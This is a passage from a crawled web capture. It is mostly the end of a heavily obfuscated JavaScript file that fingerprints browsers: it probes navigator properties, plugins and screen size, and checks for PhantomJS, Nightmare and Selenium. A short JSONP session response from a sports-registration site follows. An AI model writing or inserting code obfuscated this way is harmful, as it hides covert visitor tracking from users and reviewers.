_0x4c0b3c[_0x10ea('0x115', '\x7a\x70\x70\x39')]();}var _0xacf170=[[_0x10ea('0x116', '\x7a\x70\x70\x39'),_0x10ea('0x117', '\x4c\x74\x6f\x32'),function(){return navigator;}],[_0x10ea('0x118', '\x64\x62\x58\x76'),_0x10ea('0x119', '\x59\x4e\x34\x76'),function(){return navigator[_0x10ea('0x11a', '\x6d\x7a\x65\x41')];}],[_0x10ea('0x11b', '\x53\x6a\x66\x6b'),_0x10ea('0x11c', '\x38\x30\x65\x5d'),function(){return navigator[_0x10ea('0x11d', '\x53\x6a\x66\x6b')];}],[_0x10ea('0x11e', '\x24\x6f\x6b\x62'),_0x10ea('0x11f', '\x73\x71\x6e\x62'),function(){return _0x3c9ab7[_0x10ea('0x120', '\x46\x5a\x62\x35')](navigator[_0x10ea('0x121', '\x33\x5e\x58\x23')][_0x10ea('0x3c', '\x48\x54\x52\x4e')],0x0);}],[_0x10ea('0x122', '\x61\x5a\x66\x5a'),_0x10ea('0x123', '\x76\x46\x5d\x42'),function(){return navigator[_0x10ea('0x124', '\x37\x66\x78\x25')];}],[_0x10ea('0x125', '\x66\x6a\x64\x78'),_0x10ea('0x126', '\x46\x5a\x62\x35'),function(){return navigator[_0x10ea('0x127', '\x78\x53\x48\x42')];}],[_0x10ea('0x128', '\x48\x54\x52\x4e'),_0x10ea('0x129', '\x50\x65\x50\x25'),function(){}],[_0x10ea('0x12a', '\x76\x46\x5d\x42'),_0x10ea('0x12b', '\x66\x61\x46\x54'),function(){var _0x22f6a6=ActiveXObject;return _0x22f6a6;}],[_0x10ea('0x12c', '\x40\x23\x66\x54'),_0x10ea('0x12d', '\x35\x4a\x6d\x38'),function(){var _0x254240=webkitURL;return _0x254240;}],[_0x10ea('0x12e', '\x40\x23\x66\x54'),_0x10ea('0x12f', '\x5b\x21\x31\x52'),function(){var _0x5108c3=_phantom;return _0x5108c3;}],[_0x10ea('0x130', '\x50\x65\x50\x25'),_0x10ea('0x131', '\x7a\x70\x70\x39'),function(){var _0xe6a692=callPhantom;return _0xe6a692;}],[_0x10ea('0x132', '\x51\x70\x5b\x4d'),_0x10ea('0x133', '\x54\x5a\x74\x47'),function(){var _0x3c9ca6=chrome;return _0x3c9ca6;}],[_0x10ea('0x134', '\x46\x5a\x62\x35'),_0x10ea('0x135', '\x38\x30\x65\x5d'),function(){var _0x15ade7=yandex;return _0x15ade7;}],[_0x10ea('0x136', '\x64\x62\x58\x76'),_0x10ea('0xac', '\x70\x44\x71\x5e'),function(){var _0x2188ce=opera;return _0x2188ce;}],[_0x10ea('0x137', '\x35\x4a\x6d\x38'),_0x10ea('0x138', '\x70\x37\x78\x4d'),function(){var _0x281f77=opr;return _0x281f77;}],[_0x10ea('0x139', '\x51\x70\x5b\x4d'),_0x10ea('0x13a', '\x45\x58\x72\x50'),function(){var _0x45648f=safari;return _0x45648f;}],[_0x10ea('0x13b', '\x5b\x21\x31\x52'),_0x10ea('0x13c', '\x38\x29\x62\x32'),function(){var _0x147383=awesomium;return _0x147383;}],[_0x10ea('0x13d', '\x45\x58\x72\x50'),_0x10ea('0x13e', '\x51\x70\x5b\x4d'),function(){var _0x2158f5=puffinDevice;return _0x2158f5;}],[_0x10ea('0x13f', '\x2a\x33\x35\x30'),_0x10ea('0x12f', '\x5b\x21\x31\x52'),function(){var _0x1dfd62=__nightmare;return _0x1dfd62;}],[_0x10ea('0x140', '\x4a\x51\x43\x52'),_0x10ea('0x12f', '\x5b\x21\x31\x52'),function(){var _0x292c02=domAutomation;return _0x292c02;}],[_0x10ea('0x141', '\x58\x29\x36\x36'),_0x10ea('0x142', '\x68\x56\x59\x70'),function(){var _0x59c466=domAutomationController;return _0x59c466;}],[_0x10ea('0x143', '\x21\x28\x74\x4a'),_0x10ea('0x144', '\x31\x52\x74\x44'),function(){var _0x2d817e=_Selenium_IDE_Recorder;return _0x2d817e;}],[_0x10ea('0x145', '\x38\x6e\x79\x69'),_0x10ea('0xac', '\x70\x44\x71\x5e'),function(){return document[_0x10ea('0x146', '\x74\x6f\x5d\x44')];}],[_0x10ea('0x147', '\x30\x44\x53\x5e'),_0x10ea('0x148', '\x50\x65\x50\x25'),function(){return document[_0x10ea('0x149', '\x7a\x70\x70\x39')];}],[_0x10ea('0x14a', '\x38\x6e\x79\x69'),_0x10ea('0x12d', '\x35\x4a\x6d\x38'),function(){return process[_0x10ea('0x14b', '\x50\x65\x50\x25')];}],[_0x10ea('0x14c', '\x30\x44\x53\x5e'),_0x10ea('0x133', '\x54\x5a\x74\x47'),function(){return global[_0x10ea('0x14d', '\x21\x28\x74\x4a')];}],[_0x10ea('0x14e', '\x66\x61\x46\x54'),_0x10ea('0x14f', '\x33\x21\x23\x69'),function(){return global[_0x10ea('0x150', '\x6f\x35\x57\x40')];}],[_0x10ea('0x151', '\x40\x23\x66\x54'),_0x10ea('0x152', '\x38\x6e\x79\x69'),function(){return WebAssembly;}],[_0x10ea('0x153', '\x48\x54\x52\x4e'),_0x10ea('0x154', '\x40\x50\x4d\x25'),function(){return _0x3c9ab7[_0x10ea('0x155', '\x58\x29\x36\x36')](require,'\x66\x73');}],[_0x10ea('0x156', '\x31\x52\x74\x44'),_0x10ea('0x157', '\x30\x44\x53\x5e'),function(){return _0x3c9ab7[_0x10ea('0x158', '\x70\x44\x71\x5e')](globalThis,global);}],[_0x10ea('0x159', '\x5b\x21\x31\x52'),_0x10ea('0x15a', '\x54\x5a\x74\x47'),function(){return window[_0x10ea('0x6e', '\x33\x21\x23\x69')]();}],[_0x10ea('0x15b', '\x6c\x47\x70\x5a'),_0x10ea('0x15c', '\x7a\x40\x44\x71'),function(){return navigator[_0x10ea('0x15d', '\x2a\x33\x35\x30')];}],[_0x10ea('0x15e', '\x70\x32\x41\x4e'),_0x10ea('0x15f', '\x76\x46\x5d\x42'),function(){return navigator[_0x10ea('0x160', '\x6a\x34\x5e\x65')];}],[_0x10ea('0x161', '\x61\x5a\x66\x5a'),_0x10ea('0x162', '\x58\x29\x36\x36'),function(){return navigator[_0x10ea('0x163', '\x54\x5a\x74\x47')];}],[_0x10ea('0x164', '\x37\x66\x78\x25'),_0x10ea('0x165', '\x5b\x21\x31\x52'),function(){return _0x3c9ab7[_0x10ea('0x166', '\x76\x46\x5d\x42')](navigator[_0x10ea('0x167', '\x54\x5a\x74\x47')],'\x43');}],[_0x10ea('0x168', '\x45\x58\x72\x50'),_0x10ea('0x169', '\x68\x56\x59\x70'),function(){window[_0x10ea('0x16a', '\x5b\x21\x31\x52')]=Object[_0x10ea('0x16b', '\x48\x54\x52\x4e')](window);return window[_0x10ea('0x16c', '\x6d\x7a\x65\x41')][_0x10ea('0x16d', '\x4d\x78\x64\x50')];}],[_0x10ea('0x16e', '\x33\x21\x23\x69'),_0x10ea('0x16f', '\x40\x50\x4d\x25'),function(){return _0x3c9ab7[_0x10ea('0x170', '\x70\x55\x33\x53')](window[_0x10ea('0x171', '\x45\x5b\x54\x2a')],0x0);}],[_0x10ea('0x172', '\x2a\x33\x35\x30'),_0x10ea('0x173', '\x6c\x47\x70\x5a'),function(){return _0x3c9ab7[_0x10ea('0x174', '\x4d\x78\x64\x50')](window[_0x10ea('0x175', '\x21\x28\x74\x4a')],0x0);}],[_0x10ea('0x176', '\x73\x71\x6e\x62'),_0x10ea('0x177', '\x4a\x51\x43\x52'),function(){return window[_0x10ea('0x178', '\x68\x56\x59\x70')];}],[_0x10ea('0x179', '\x51\x70\x5b\x4d'),_0x10ea('0x17a', '\x51\x70\x5b\x4d'),function(){return window[_0x10ea('0x17b', '\x50\x65\x50\x25')][_0x10ea('0x17c', '\x45\x58\x72\x50')]();}],[_0x10ea('0x17d', '\x48\x54\x52\x4e'),_0x10ea('0x17e', '\x64\x62\x58\x76'),function(){return _0x3c9ab7[_0x10ea('0x17f', '\x24\x6f\x6b\x62')](Boolean,typeof process!==_0x10ea('0x180', '\x48\x54\x52\x4e')&&process[_0x10ea('0x181', '\x24\x6f\x6b\x62')]&&process[_0x10ea('0x182', '\x53\x6a\x66\x6b')][_0x10ea('0x183', '\x7a\x40\x44\x71')]);}],[_0x10ea('0x184', '\x48\x54\x52\x4e'),_0x10ea('0x185', '\x7a\x70\x70\x39'),function(){return document[_0x10ea('0x186', '\x51\x70\x5b\x4d')];}],[_0x10ea('0x187', '\x70\x37\x78\x4d'),_0x10ea('0x188', '\x35\x4a\x6d\x38'),function(){return eval[_0x10ea('0xcc', '\x40\x23\x66\x54')]()[_0x10ea('0x68', '\x6b\x38\x24\x24')];}],[_0x10ea('0x189', '\x6c\x47\x70\x5a'),_0x10ea('0x18a', '\x45\x58\x72\x50'),function(){return navigator[_0x10ea('0x18b', '\x40\x23\x66\x54')][_0x10ea('0x18c', '\x61\x5a\x66\x5a')];}],[_0x10ea('0x18d', '\x66\x6a\x64\x78'),_0x10ea('0x18e', '\x46\x48\x37\x77'),function(){return deviceType;}],[_0x10ea('0x18f', '\x4d\x78\x64\x50'),_0x10ea('0x190', '\x38\x29\x62\x32'),function(){return screen[_0x10ea('0x191', '\x57\x5e\x74\x56')];}],[_0x10ea('0x192', '\x38\x6e\x79\x69'),_0x10ea('0x17a', '\x51\x70\x5b\x4d'),function(){return screen[_0x10ea('0x193', '\x54\x5a\x74\x47')];}],[_0x10ea('0x194', '\x70\x37\x78\x4d'),_0x10ea('0x195', '\x33\x5e\x58\x23'),function(){var _0x39f08e=eoapi;return _0x39f08e;}],[_0x10ea('0x196', '\x40\x50\x4d\x25'),_0x10ea('0x197', '\x46\x48\x37\x77'),function(){var _0x21f515=eoapi_VerifyThis;return _0x21f515;}],[_0x10ea('0x198', '\x33\x21\x23\x69'),_0x10ea('0x199', '\x4d\x78\x64\x50'),function(){var _0x587e4e=eoapi_extInvoke;return _0x587e4e;}],[_0x10ea('0x19a', '\x6f\x35\x57\x40'),_0x10ea('0x154', '\x40\x50\x4d\x25'),function(){var _0x24ccf9=eoWebBrowserDispatcher;return _0x24ccf9;}],[_0x10ea('0x19b', '\x38\x29\x62\x32'),_0x10ea('0x19c', '\x6c\x47\x70\x5a'),function(){return window[_0x10ea('0x19d', '\x66\x61\x46\x54')];}],[_0x10ea('0x19e', '\x6a\x34\x5e\x65'),_0x10ea('0x19f', '\x37\x66\x78\x25'),function(){return _0x3c9ab7[_0x10ea('0x1a0', '\x70\x55\x33\x53')](navigator[_0x10ea('0x1a1', '\x30\x44\x53\x5e')][_0x10ea('0x1a2', '\x6f\x35\x57\x40')],0x2);}],[_0x10ea('0x1a3', '\x64\x62\x58\x76'),_0x10ea('0x16f', '\x40\x50\x4d\x25'),function(){return _0x3c9ab7[_0x10ea('0x1a4', '\x58\x29\x36\x36')](navigator[_0x10ea('0x1a5', '\x66\x6a\x64\x78')][_0x10ea('0x1a6', '\x4a\x51\x43\x52')],0x2);}],[_0x10ea('0x1a7', '\x6c\x47\x70\x5a'),_0x10ea('0x1a8', '\x61\x5a\x66\x5a'),function(){return window[_0x10ea('0x1a9', '\x70\x32\x41\x4e')];}],[_0x10ea('0x1aa', '\x35\x4a\x6d\x38'),_0x10ea('0x1ab', '\x70\x55\x33\x53'),function(){return navigator[_0x10ea('0x1ac', '\x4a\x51\x43\x52')][_0x10ea('0x1ad', '\x74\x6f\x5d\x44')][0x0][_0x10ea('0x1ae', '\x6b\x38\x24\x24')];}],[_0x10ea('0x1af', '\x33\x5e\x58\x23'),_0x10ea('0x1b0', '\x58\x29\x36\x36'),function(){return navigator[_0x10ea('0x1b1', '\x50\x65\x50\x25')][_0x10ea('0x1b2', '\x76\x46\x5d\x42')][0x1][_0x10ea('0x1b3', '\x6c\x47\x70\x5a')];}],[_0x10ea('0x1b4', '\x38\x30\x65\x5d'),_0x10ea('0x1b5', '\x4d\x78\x64\x50'),function(){return navigator[_0x10ea('0x1b6', '\x70\x55\x33\x53')][_0x10ea('0x1b7', '\x58\x29\x36\x36')][0x2][_0x10ea('0x1b8', '\x70\x44\x71\x5e')];}],[_0x10ea('0x1b9', '\x38\x29\x62\x32'),_0x10ea('0x12b', '\x66\x61\x46\x54'),function(){return navigator[_0x10ea('0x1ba', '\x31\x52\x74\x44')][_0x10ea('0x1bb', '\x53\x6a\x66\x6b')];}],[_0x10ea('0x1bc', '\x6f\x35\x57\x40'),_0x10ea('0x117', '\x4c\x74\x6f\x32'),function(){return navigator[_0x10ea('0x1bd', '\x33\x21\x23\x69')];}],[_0x10ea('0x1be', '\x70\x32\x41\x4e'),_0x10ea('0x1b5', '\x4d\x78\x64\x50'),function(){return navigator[_0x10ea('0x1bf', '\x64\x62\x58\x76')][_0x10ea('0x1c0', '\x6d\x7a\x65\x41')];}],[_0x10ea('0x1c1', '\x38\x29\x62\x32'),_0x10ea('0x1b5', '\x4d\x78\x64\x50'),function(){return navigator[_0x10ea('0x1c2', '\x59\x4e\x34\x76')][_0x10ea('0x1c3', '\x5b\x21\x31\x52')];}]];try{var _0x311559=_0x10ea('0x1c4', '\x40\x50\x4d\x25')[_0x10ea('0x1c5', '\x37\x66\x78\x25')]('\x7c'),_0x345aeb=0x0;while(!![]){switch(_0x311559[_0x345aeb++]){case'\x30':_0x3c9ab7[_0x10ea('0x1c6', '\x2a\x33\x35\x30')](_0x5494a0,_0x3c9ab7[_0x10ea('0x1c7', '\x45\x5b\x54\x2a')](_0x4161f0,_0xacf170));continue;case'\x31':_0x4c31c8[_0x10ea('0x1c8', '\x61\x5a\x66\x5a')](_0x10ea('0x1c9', '\x66\x6a\x64\x78'))[_0x10ea('0x1ca', '\x66\x6a\x64\x78')]=_0x3c9ab7[_0x10ea('0x1cb', '\x61\x5a\x66\x5a')](_0x10ea('0x1cc', '\x33\x5e\x58\x23'),_0x276b30[_0x10ea('0x1cd', '\x70\x37\x78\x4d')][_0x10ea('0x1ce', '\x37\x66\x78\x25')]());continue;case'\x32':_0xacf170[_0x10ea('0x1cf', '\x64\x62\x58\x76')]([_0x3c9ab7[_0x10ea('0x1d0', '\x61\x5a\x66\x5a')](_0x3c9ab7[_0x10ea('0x1d1', '\x53\x6a\x66\x6b')]('\x27'+_0x1ecc1c,'\x27'),_0x10ea('0x1d2', '\x4c\x74\x6f\x32')),_0x10ea('0x1d3', '\x45\x5b\x54\x2a'),function(){return _0x1ecc1c[_0x10ea('0x1d4', '\x70\x55\x33\x53')]();}]);continue;case'\x33':_0x3c9ab7[_0x10ea('0x1d5', '\x58\x29\x36\x36')](_0x42c224);continue;case'\x34':var _0x1ecc1c=_0x10ea('0x1d6', '\x37\x66\x78\x25');continue;case'\x35':var _0x5ee405='';continue;case'\x36':if(_0x1e8eea){_0xacf170[_0x10ea('0x1d7', '\x70\x37\x78\x4d')]([_0x1e8eea,_0x10ea('0x185', '\x7a\x70\x70\x39')]);_0x3c9ab7[_0x10ea('0x1d8', '\x57\x5e\x74\x56')](_0x5494a0,_0x3c9ab7[_0x10ea('0x1d9', '\x61\x5a\x66\x5a')](_0x4161f0,_0xacf170));}continue;case'\x37':for(var _0xc395d7=0x2;_0x3c9ab7[_0x10ea('0x1da', '\x59\x4e\x34\x76')](_0xc395d7,_0x355537[_0x10ea('0x1db', '\x54\x5a\x74\x47')]);_0xc395d7++){_0x5ee405+=_0x355537[_0xc395d7];}continue;case'\x38':var _0x355537=_0x10ea('0x1dc', '\x4c\x74\x6f\x32');continue;case'\x39':for(var _0x2e5fda=0x0;_0x3c9ab7[_0x10ea('0x1dd', '\x38\x29\x62\x32')](_0x2e5fda,0x2);_0x2e5fda++){_0x2c5bc1+=_0x355537[_0x2e5fda];}continue;case'\x31\x30':var _0x2c5bc1='';continue;case'\x31\x31':if(!_0x276b30[_0x10ea('0x1de', '\x70\x32\x41\x4e')])_0x276b30[_0x10ea('0x1df', '\x40\x50\x4d\x25')]=_0x3643de;continue;case'\x31\x32':if(_0x4f9d58){try{_0x44b4aa[_0x10ea('0x1e0', '\x59\x4e\x34\x76')]=_0x3c9ab7[_0x10ea('0x1e1', '\x45\x5b\x54\x2a')](_0x257272,_0x4f9d58);}catch(_0x19df33){}}continue;}break;}}catch(_0x4c6627){_0x4c31c8[_0x10ea('0x1e2', '\x78\x53\x48\x42')](_0x10ea('0x1e3', '\x64\x62\x58\x76'))[_0x10ea('0x1e4', '\x66\x61\x46\x54')]=_0x3c9ab7[_0x10ea('0x1e5', '\x66\x6a\x64\x78')](_0x10ea('0x1e6', '\x38\x29\x62\x32'),_0x276b30[_0x10ea('0x1e7', '\x6d\x7a\x65\x41')](_0x4c6627[_0x10ea('0x1e8', '\x4a\x51\x43\x52')]));}finally{if(_0x4f9d58)_0x44b4aa[_0x10ea('0x1e9', '\x48\x54\x52\x4e')]=_0x4f9d58;}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://passport.mygameday.app//PassportSession/?callback=jQuery22405557471664760691_1766505485420&_=1766505485421
body_size: 158
content:
jQuery22405557471664760691_1766505485420({"name":"","fullname":"","initials":""});
